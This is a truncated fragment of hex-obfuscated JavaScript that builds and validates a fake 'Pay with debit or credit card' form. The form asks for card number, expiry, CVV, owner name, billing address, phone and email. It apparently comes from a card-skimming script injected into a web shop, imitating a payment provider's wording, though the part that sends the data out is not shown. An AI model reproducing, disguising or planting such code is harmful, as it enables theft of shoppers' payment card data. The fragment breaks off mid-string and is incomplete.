9\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x33\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x32\x2C\x33\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x35\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x34\x2C\x35\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x7B\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x7D\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x29\x2C\x73\x6D\x65\x6E\x75\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x6D\x61\x69\x6C\x22\x29\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E\x3C\x2F\x62\x6F\x64\x79\x3E","\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x22\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x